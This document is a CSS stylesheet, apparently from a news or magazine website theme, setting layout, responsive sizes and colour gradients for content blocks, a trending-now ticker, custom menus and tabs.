    .td_block_17 .td-column-3 .td_module_4 {
      padding-bottom: 16px;
      border-bottom: 1px dashed #F2F2F2;
      margin-bottom: 14px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 18
  */
  .td_block_18 .td-block-span12 {
    width: 100%;
  }
  .td_block_18 .td_module_mx8 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td_module_mx8 .td-module-thumb {
      margin-bottom: 20px;
    }
  }
  .td_block_18 .td_module_mx8 .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td_module_mx8 .entry-title {
      font-size: 18px;
      line-height: 24px;
    }
  }
  .td_block_18 .td_module_mx8 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td_module_mx8 .td-module-meta-info {
      padding: 0 14px;
    }
  }
  .td_block_18 .td_module_mx2 .item-details {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td_module_mx2 .item-details {
      padding-top: 0;
      margin-bottom: 26px;
    }
  }
  .td_block_18 .td_module_mx2 .item-details .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td_module_mx2 .item-details .entry-title {
      margin-bottom: 3px;
    }
  }
  .td_block_18 .td-column-1 .td_module_wrap {
    padding-bottom: 0;
  }
  .td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
    margin-bottom: 20px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
      margin-bottom: 26px;
    }
  }
  .td_block_18 .td-column-1 .td_module_mx8 .entry-title {
    font-size: 18px;
    line-height: 24px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-1 .td_module_mx8 .entry-title {
      font-size: 15px;
      line-height: 19px;
    }
  }
  .td_block_18 .td-column-1 .td_module_mx8 .td-module-meta-info {
    padding: 0 14px;
  }
  .td_block_18 .td-column-1 .td_module_mx8 .td-post-category {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-1 .td_module_mx8 .td-post-category {
      display: none;
    }
  }
  .td_block_18 .td-column-1 .td_module_mx2:last-child {
    margin-bottom: 6px;
  }
  .td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
    height: 179px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
      height: 166px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
      height: 126px;
    }
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_18 .td-column-2 .td_module_mx8 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-2 .td_module_mx8 {
      padding-bottom: 25px;
    }
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-2 .td_module_mx8 {
      padding-bottom: 6px;
    }
  }
  .td_block_18 .td-column-2 .td_module_mx8 .td-module-meta-info {
    bottom: 20px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-2 .td_module_mx8 .td-module-meta-info {
      bottom: 14px;
    }
  }
  .td_block_18 .td-column-2 .td_module_10 {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-2 .td_module_10 {
      padding-bottom: 24px;
    }
  }
  .td_block_18 .td-column-2 .td_module_10 .td-excerpt {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-2 .td_module_10 .td-excerpt {
      margin-top: 3px;
    }
  }
  .td_block_18 .td-column-2 .td_module_10 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-2 .td_module_10 .td-module-meta-info {
      margin-bottom: 0;
    }
  }
  .td_block_18 .td-column-2 .td_module_mx8 .td-module-thumb {
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_18 .td-column-2 .td_module_mx8 .td-module-thumb {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-2 .td_module_mx8 .td-module-thumb {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-2 .td_module_mx8 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_18 .td-column-3 .td_module_mx8 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  .td_block_18 .td-column-3 .td_module_mx8 .entry-thumb {
    width: 100%;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-3 .td_module_mx8 {
      padding-bottom: 25px;
    }
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-3 .td_module_mx8 {
      padding-bottom: 6px;
    }
  }
  .td_block_18 .td-column-3 .td_module_mx8 .td-module-meta-info {
    bottom: 20px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-3 .td_module_mx8 .td-module-meta-info {
      bottom: 14px;
    }
  }
  .td_block_18 .td_module_10 {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td_module_10 {
      padding-bottom: 30px;
    }
  }
  .td_block_18 .td_module_10 .td-excerpt {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td_module_10 .td-excerpt {
      margin-top: 3px;
    }
  }
  .td_block_18 .td_module_10 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td_module_10 .td-module-meta-info {
      margin-bottom: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 19
  */
  .td_block_19 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  .td_block_19 .td_module_mx1 {
    margin-bottom: 26px;
  }
  .td_block_19 .td_module_mx2 .item-details {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_19 .td_module_mx2 .item-details {
      padding-top: 0;
      margin-bottom: 26px;
    }
  }
  .td_block_19 .td_module_mx2 .item-details .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_19 .td_module_mx2 .item-details .entry-title {
      margin-bottom: 3px;
    }
  }
  .td_block_19 .td-block-row {
    margin-right: -15px;
    margin-left: -15px;
  }
  .td_block_19 .td-block-span6,
  .td_block_19 .td-block-span4 {
    padding-right: 15px;
    padding-left: 15px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_19 .td-block-row {
      margin-right: -10px;
      margin-left: -10px;
    }
    .td_block_19 .td-block-span6,
    .td_block_19 .td-block-span4 {
      padding-right: 10px;
      padding-left: 10px;
    }
  }
  @media (max-width: 767px) {
    .td_block_19 .td-block-row {
      margin: 0;
    }
    .td_block_19 .td-block-span6,
    .td_block_19 .td-block-span4 {
      padding: 0;
    }
  }
  .td_block_19 .td-block-span12:last-child {
    margin-bottom: 6px;
  }
  .td_block_19 .td-column-1 .td_module_mx2:last-child {
    margin-bottom: 6px;
  }
  .td_block_19 .td-column-1 .td-module-thumb {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_19 .td-column-1 .td-module-thumb {
      height: 185px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_19 .td-column-1 .td-module-thumb {
      height: 141px;
    }
  }
  @media (max-width: 767px) {
    .td_block_19 .td-column-1 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_19 .td-column-2 .td-module-thumb {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_19 .td-column-2 .td-module-thumb {
      height: 188px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_19 .td-column-2 .td-module-thumb {
      height: 143px;
    }
  }
  @media (max-width: 767px) {
    .td_block_19 .td-column-2 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_19 .td-column-3 .td-module-thumb {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_19 .td-column-3 .td-module-thumb {
      height: 190px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_19 .td-column-3 .td-module-thumb {
      height: 144px;
    }
  }
  @media (max-width: 767px) {
    .td_block_19 .td-column-3 .td-module-thumb {
      height: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 20
  */
  .td_block_20 .td-module-meta-info {
    margin-left: 0;
  }
  .td_block_20 .td-post-author-name,
  .td_block_20 .td-post-date {
    margin-left: 0;
    line-height: 17px;
    vertical-align: top;
    top: -1px;
  }
  .td_block_20 .td-module-comments {
    margin-right: 0;
    position: absolute;
    right: 20px;
    bottom: 12px;
  }
  .td_block_20 .td_module_14 .td-module-thumb {
    margin-bottom: 12px;
  }
  .td_block_20 .td_module_14 .td-module-meta-holder {
    padding: 14px 20px 12px 20px;
  }
  @media (max-width: 500px) {
    .td_block_20 .td_module_14 .td-module-meta-holder {
      padding: 10px 10px 12px 10px;
    }
  }
  .td_block_20 .td_module_14 .td-module-meta-info {
    bottom: 0;
    padding: 0;
    width: 90%;
  }
  .td_block_20 .td_module_14 .td-excerpt {
    padding: 0 10px 0 20px;
    width: 90%;
  }
  @media (max-width: 500px) {
    .td_block_20 .td_module_14 .td-excerpt {
      padding-left: 10px;
    }
  }
  .td_block_20 .td_module_14 .entry-title {
    bottom: auto;
  }
  @media (max-width: 500px) {
    .td_block_20 .td_module_14 .entry-title {
      margin-right: 0;
      margin-left: 0;
    }
  }
  .td_block_20 .td_module_14 .entry-title:after {
    display: none;
  }
  .td_block_20 .td_module_14:last-child {
    padding-bottom: 0;
  }
  .td_block_20 .td_module_mx3 {
    padding-bottom: 25px;
    margin-bottom: 25px;
    border-bottom: 1px dashed #ededed;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_20 .td_module_mx3 {
      width: 100%;
    }
    .td_block_20 .td_module_mx3:nth-child(even) {
      margin-left: 0;
    }
  }
  .td_block_20 .td_module_mx3:last-child {
    border-bottom: 0;
  }
  .td_block_20 .td_module_mx3 .td-module-meta-info {
    bottom: 25px;
    border-bottom: 0;
    margin: 0;
    width: 90%;
    padding: 14px 16px 12px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_20 .td_module_mx3 .td-module-meta-info {
      padding: 6px 0 0;
    }
  }
  @media (max-width: 500px) {
    .td_block_20 .td_module_mx3 .td-module-meta-info {
      padding: 10px 20px 12px 10px;
    }
  }
  .td_block_20 .td_module_mx3 .td-post-author-name,
  .td_block_20 .td_module_mx3 .td-post-date,
  .td_block_20 .td_module_mx3 .td-module-comments {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_20 .td_module_mx3 .td-post-author-name,
    .td_block_20 .td_module_mx3 .td-post-date,
    .td_block_20 .td_module_mx3 .td-module-comments {
      display: none;
    }
  }
  .td_block_20 .td_module_mx3 .entry-title {
    font-weight: 500;
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_20 .td_module_mx3 .entry-title {
      font-size: 15px;
      font-weight: 500;
      line-height: 20px;
      margin-bottom: 0;
    }
  }
  @media (max-width: 767px) {
    .td_block_20 .td_module_mx3 .entry-title {
      font-size: 22px;
      line-height: 30px;
    }
  }
  @media (max-width: 500px) {
    .td_block_20 .td_module_mx3 .entry-title {
      font-size: 18px;
      line-height: 26px;
      margin-right: 0;
      margin-left: 0;
    }
  }
  .td_block_20 .td_module_mx3 .td-module-thumb {
    margin-bottom: 0;
  }
  .td_block_20 .td-video-play-ico > img {
    top: 24px;
    bottom: auto;
    right: 24px;
    left: auto;
  }
  .td_block_20 .td-next-prev-wrap,
  .td_block_20 .td-load-more-wrap {
    margin-top: 40px;
  }
  @media (max-width: 500px) {
    .td_block_20 .td-next-prev-wrap,
    .td_block_20 .td-load-more-wrap {
      margin-bottom: 0;
    }
  }
  .td_block_20 .td-column-1 .td_module_mx3:last-child {
    margin-bottom: 1px;
  }
  .td-pb-span4 .td_block_20 .td-next-prev-wrap,
  .td-pb-span4 .td_block_20 .td-load-more-wrap {
    margin-bottom: 26px;
  }
  /*  ----------------------------------------------------------------------------
      Block 21
  */
  .td-pb-span4 .td_block_21 .td-module-thumb {
    width: 100px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_block_21 .td-module-thumb {
      width: 50px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_block_21 .td-module-thumb {
      width: 80px;
    }
  }
  .td-pb-span4 .td_block_21 .item-details {
    margin-left: 115px;
    min-height: 100px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_block_21 .item-details {
      margin-left: 60px;
      min-height: 50px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_block_21 .item-details {
      margin-left: 95px;
      min-height: 80px;
    }
  }
  .td-pb-span4 .td_block_21 .entry-title {
    font-size: 17px;
    line-height: 23px;
    min-height: 0;
    padding-left: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_block_21 .entry-title {
      font-size: 14px;
      line-height: 21px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_block_21 .entry-title {
      font-size: 22px;
      line-height: 28px;
      font-weight: 500;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_block_21 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  .td-pb-span4 .td_block_21 .td-excerpt {
    display: none;
  }
  .td-pb-span4 .td_block_21 .td_module_16 {
    padding-bottom: 19px;
  }
  .td-pb-span4 .td_block_21 .td-post-author-name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_block_21 .td-post-author-name {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 22
  */
  .td_block_22 .td-column-1 .entry-title {
    font-size: 26px;
    line-height: 30px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_22 .td-column-1 .entry-title {
      font-size: 21px;
      line-height: 28px;
    }
  }
  .td_block_22 .td-column-1 .td-excerpt {
    font-size: 15px;
    line-height: 26px;
    margin-top: 19px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-1 .td-excerpt {
      font-size: 13px;
      line-height: 22px;
      margin-top: 15px;
    }
  }
  .td_block_22 .td-column-1 .td-read-more {
    margin-top: 15px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-1 .td-read-more {
      margin-top: 8px;
    }
  }
  .td_block_22 .td-column-1 .td_module_wrap {
    padding-bottom: 20px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-1 .td_module_wrap {
      padding-bottom: 10px;
    }
  }
  .td_block_22 .td-column-1 .td-module-meta-holder {
    height: 41px;
    padding: 12px 12px 12px 15px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-1 .td-module-meta-holder {
      height: 33px;
      padding: 8px 12px 8px 10px;
      font-size: 11px;
    }
  }
  .td_block_22 .td-column-1 .td-post-author-name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-1 .td-post-author-name {
      display: none;
    }
  }
  .td_block_22 .td-column-1 .td-module-image {
    height: 179px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_22 .td-column-1 .td-module-image {
      height: 166px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-1 .td-module-image {
      height: 126px;
    }
  }
  @media (max-width: 767px) {
    .td_block_22 .td-column-1 .td-module-image {
      height: auto;
      min-height: 120px;
    }
  }
  .td_block_22 .td-column-3 .entry-title {
    font-size: 34px;
    line-height: 44px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_22 .td-column-3 .entry-title {
      font-size: 21px;
      line-height: 28px;
    }
  }
  .td_block_22 .td-column-3 .td-module-image {
    height: 590px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_22 .td-column-3 .td-module-image {
      height: 542px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-3 .td-module-image {
      height: 409px;
    }
  }
  @media (max-width: 767px) {
    .td_block_22 .td-column-3 .td-module-image {
      height: auto;
      min-height: 120px;
    }
  }
  .td_block_22.td_with_ajax_pagination .td-module-image {
    margin: 0;
  }
  /*  ----------------------------------------------------------------------------
      Block 23
  */
  .td_block_23 .td-column-1 .entry-title {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_23 .td-column-1 .entry-title {
      font-size: 19px;
      line-height: 24px;
    }
  }
  .td_block_23 .td-column-1 .td-post-author-name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_23 .td-column-1 .td-post-author-name {
      display: none;
    }
  }
  .td_block_23 .td_module_wrap:last-child {
    padding-bottom: 0;
  }
  .td_block_23 .td_module_wrap:last-child .meta-info-container {
    border-bottom: none;
  }
  .td_block_23 .td-column-3 .entry-title {
    font-size: 34px;
    line-height: 44px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_23 .td-column-3 .entry-title {
      font-size: 22px;
      line-height: 28px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 24
  */
  .td_block_24 {
    padding-bottom: 40px;
  }
  .td_block_24 .td_module_wrap:last-child {
    padding-bottom: 20px;
    margin-bottom: 0;
    border-bottom: none;
  }
  .td_block_24 .td-read-more {
    margin-bottom: 0;
  }
  .td_block_24 .td-column-3 .td-module-thumb {
    width: 534px;
    height: 350px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_24 .td-column-3 .td-module-thumb {
      width: 400px;
      height: 320px;
    }
  }
  @media (max-width: 767px) {
    .td_block_24 .td-column-3 .td-module-thumb {
      width: 100px;
      height: 120px;
    }
  }
  .td_block_24 .td-column-3 .td-module-thumb .entry-thumb {
    height: auto;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_24 .td-column-3 .td-module-thumb .entry-thumb {
      width: 100%;
    }
  }
  @media (max-width: 767px) {
    .td_block_24 .td-column-3 .td-module-thumb .entry-thumb {
      height: 100%;
    }
  }
  .td_block_24 .td-column-3 .td-item-details {
    min-height: 350px;
    margin-left: 564px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_24 .td-column-3 .td-item-details {
      min-height: 330px;
      margin-left: 430px;
    }
  }
  @media (max-width: 767px) {
    .td_block_24 .td-column-3 .td-item-details {
      min-height: 120px;
      margin-left: 115px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Trending Now
  */
  .td-trending-now-wrapper {
    padding: 0 42px;
    height: 25px;
    position: relative;
    transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -ms-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate3d(0px, 0px, 0px);
    overflow: hidden;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-trending-now-wrapper {
      padding: 0 30px;
    }
  }
  @media (max-width: 767px) {
    .td-trending-now-wrapper {
      padding: 0;
      text-align: center;
      height: auto;
    }
  }
  .td-trending-now-wrapper .td-next-prev-wrap {
    position: absolute;
    right: 42px;
    top: 0;
    margin-bottom: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-trending-now-wrapper .td-next-prev-wrap {
      right: 30px;
    }
  }
  @media (max-width: 767px) {
    .td-trending-now-wrapper .td-next-prev-wrap {
      display: none;
    }
  }
  .td-trending-now-wrapper:hover .td-trending-now-title {
    background-color: #4db2ec;
  }
  .td-trending-now-wrapper .td-trending-now-nav-right {
    padding-left: 2px;
  }
  .td-trending-now-title {
    background-color: #222222;
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    text-transform: uppercase;
    color: #fff;
    padding: 2px 10px;
    display: inline-block;
    line-height: 22px;
    -webkit-transition: background-color 0.3s;
    -moz-transition: background-color 0.3s;
    -o-transition: background-color 0.3s;
    transition: background-color 0.3s;
    cursor: default;
    -webkit-user-select: none;
    /* Chrome/Safari */
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* IE10+ */
    -o-user-select: none;
    user-select: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-trending-now-title {
      padding: 2px 10px 1px;
    }
  }
  @-moz-document url-prefix() {
    .td-trending-now-title {
      line-height: 21px;
    }
  }
  .td-trending-now-display-area {
    height: 25px;
    vertical-align: top;
    padding: 0 0 0 15px;
    display: inline-block;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-trending-now-display-area {
      padding: 0;
      display: block;
      height: 26px;
      position: relative;
      top: 10px;
    }
  }
  .td-trending-now-display-area .entry-title {
    font-size: 15px;
    line-height: 25px;
    margin: 0;
  }
  .td-trending-now-display-area .td_module_trending_now .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-trending-now-display-area .td_module_trending_now .entry-title {
      font-size: 14px;
      line-height: 16px;
    }
  }
  .td-trending-now-post {
    opacity: 0;
    position: absolute;
    padding-right: 119px;
    height: 25px;
    overflow: hidden;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  .td-trending-now-post:first-child {
    opacity: 1;
    z-index: 1;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-trending-now-post {
      padding-right: 107px;
    }
  }
  @media (max-width: 767px) {
    .td-trending-now-post {
      height: 20px;
      width: 100%;
      padding-right: 0;
    }
  }
  .td-trending-now-post:first-child {
    opacity: 1;
  }
  .td-next-prev-wrap .td-trending-now-nav-right {
    margin-right: 0;
  }
  .td-main-page-wrap > .td-container > .td-pb-row:first-child > .wpb_column > .wpb_wrapper > .td_block_trending_now {
    position: relative;
    margin-top: -24px;
    padding: 0 0 24px 0;
    z-index: 1;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-main-page-wrap > .td-container > .td-pb-row:first-child > .wpb_column > .wpb_wrapper > .td_block_trending_now {
      padding: 4px 0 12px 0;
    }
  }
  .td-main-page-wrap > .td-container > .td-pb-row:first-child > .wpb_column > .wpb_wrapper > .td-trending-style2 {
    padding-bottom: 20px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-main-page-wrap > .td-container > .td-pb-row:first-child > .wpb_column > .wpb_wrapper > .td-trending-style2 {
      padding: 4px 2px 12px;
    }
  }
  .td-trending-style2 {
    border: 1px solid #eaeaea;
    padding-top: 20px !important;
    padding-bottom: 20px;
    margin-bottom: 26px !important;
  }
  /*  ----------------------------------------------------------------------------
      Quote on Blocks
  */
  .td_quote_on_blocks {
    font-family: 'Roboto', sans-serif;
    font-size: 30px;
    line-height: 35px;
    font-weight: 400;
    font-style: italic;
    text-align: left;
    text-transform: uppercase;
    color: #4db2ec;
    margin-top: 10px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_quote_on_blocks {
      font-size: 22px;
      line-height: 28px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Homepage Post
  */
  .homepage-post .td-post-template-7 .td-post-header header .entry-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .homepage-post .td-post-template-7 .td-post-header header .entry-title {
      font-size: 36px;
      line-height: 46px;
    }
  }
  @media (max-width: 767px) {
    .homepage-post .td-post-template-7 .td-post-header header .entry-title {
      font-size: 26px;
      line-height: 32px;
      margin-bottom: 7px;
    }
  }
  .td-homepage-post .entry-title {
    margin-top: 0;
  }
  /*  ----------------------------------------------------------------------------
      Popular categories
  */
  .td_block_popular_categories {
    padding-bottom: 0;
  }
  /*  ----------------------------------------------------------------------------
      Homepage post
  */
  .td_block_homepage_full_1 {
    padding-bottom: 0;
  }
  /*  ----------------------------------------------------------------------------
      Text block with title
  */
  .td_block_text_with_title {
    padding-bottom: 44px;
  }
  .td_block_text_with_title p:last-child {
    margin-bottom: 0;
  }
  /*  ----------------------------------------------------------------------------
  
  
      Custom menu blocks
  
  
  */
  .td-menu-blocks-custom {
    margin-bottom: 30px;
    padding: 0 60px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-menu-blocks-custom {
      padding: 0;
    }
  }
  .td-menu-blocks-custom .widget {
    margin-bottom: 0;
  }
  .td-menu-blocks-custom ul {
    text-align: center;
  }
  .td-menu-blocks-custom ul li {
    display: inline-block;
    margin-bottom: 8px;
    margin-left: 0;
    margin-right: 7px;
  }
  .td-menu-blocks-custom ul li a {
    border: 1px solid #eaeaea;
    padding: 0 12px;
    font-size: 13px;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    line-height: 31px;
    display: block;
  }
  .td-menu-blocks-custom ul li a:hover {
    background-color: #111;
    color: #fff;
    border-color: #111;
  }
  .td-menu-blocks-custom .current-menu-item a {
    border-color: #4db2ec;
    background-color: #4db2ec;
    color: #fff;
  }
  .td-menu-blocks-custom .current-menu-item a:hover {
    color: #fff;
  }
  .td-tab-blocks-custom {
    margin-bottom: 0 !important;
  }
  .td-tab-blocks-custom ul.wpb_tabs_nav {
    border-bottom: 0;
  }
  .td-tab-blocks-custom .wpb_text_column {
    margin-bottom: 21px;
  }
  .td-tab-blocks-custom.wpb_tabs li.ui-tabs-active a,
  .td-tab-blocks-custom.wpb_tabs li:hover a {
    border: 1px solid #111 !important;
    background-color: #111;
  }
  .td-tab-blocks-custom ul.wpb_tabs_nav {
    display: table;
    margin-left: auto;
    margin-right: auto;
  }
  .td-tab-blocks-custom ul.wpb_tabs_nav li {
    display: inline-block;
    margin-left: 0;
    margin-right: -1px;
  }
  .td-tab-blocks-custom ul.wpb_tabs_nav li a {
    border: 1px solid #eaeaea !important;
    padding: 5px 13px !important;
    font-size: 13px;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    line-height: 18px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-tab-blocks-custom ul.wpb_tabs_nav li a {
      padding: 4px 7px 4px !important;
    }
  }
  .td-tab-blocks-custom ul.wpb_tabs_nav li a:hover {
    background-color: #111;
    color: #fff;
    border-color: #111;
  }
  /*
  
  
    Big grid styles
  
  
  */
  .td-hover-1 .td-big-grid-wrapper .entry-thumb {
    transition-timing-function: ease !important;
  }
  /*
    Colored gradients
  */
  .td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #4db2ec;
    background: -moz-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
    background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -o-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -ms-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #d17646;
    background: -moz-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #d17646), color-stop(100%, #c63939));
    background: -webkit-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -o-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -ms-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: linear-gradient(45deg, #d17646 0%, #c63939 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
  }
